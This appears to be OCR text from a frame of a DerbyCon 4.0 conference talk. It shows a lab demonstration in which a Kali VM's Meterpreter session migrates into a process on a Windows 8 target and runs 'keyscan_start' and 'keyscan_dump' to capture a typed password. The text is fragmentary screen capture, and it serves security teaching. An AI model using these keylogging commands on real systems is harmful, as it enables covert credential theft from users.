 VirtualBox VM Machine View Devices Help
31% Fri 1:20 PM
Kali [Running]
Applications Places Fri Sep 26, 1:20 PM
root@kali: ~
File Edit View Search Terminal Help
3740 3728 netsession_win.exe x86
dows8\student C:\Users\student\AppData\Local\Ak
n.exe
3780 3752 jusched.exe x86
dows8\student C:\Program Files (x86)\Common Fil
e\jusched.exe
meterpreter > migrate 2160
[*] Migrating from 3256 to 2160...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
My password is xxxxxxxxxx
meterpreter > [*] 192.168.1.87 - Meterpreter ses
ason: Died
[*] 192.168.1.87 - Meterpreter session 3 closed.
[*] 192.168.1.87 - Meterpreter session 4 closed.
[*] 192.168.1.87 - Meterpreter session 5 closed.
[*] 192.168.1.87 - Meterpreter session 1 closed.
Computer
VBOXADDITIONS_
4.3.14_95030
VBoxLinuxAdditions.
run
root@kali: ~
Left
Windows 8 Target 1 [Running]
192.168.1.
New Tab
File Edit
Google Suggestions
No results.
Turn off suggestions (stop sending keystrokes to Google)
Add
Fr
Discover other sites you might like
Hide sites
Reopen closed tabs
Reopen last session
InPrivate Browsing
1:20 PM
9/26/2014
Left ⌘
2014
FAMILY
ROOTZ
InfoSec – from the mouth of babes (or an
8 year old)
Reuben A. Paul (RAPstar) and Mano
Paul
DERBYCON 4.0
LOUISVILLE, KENTUCKY
Derbycon.com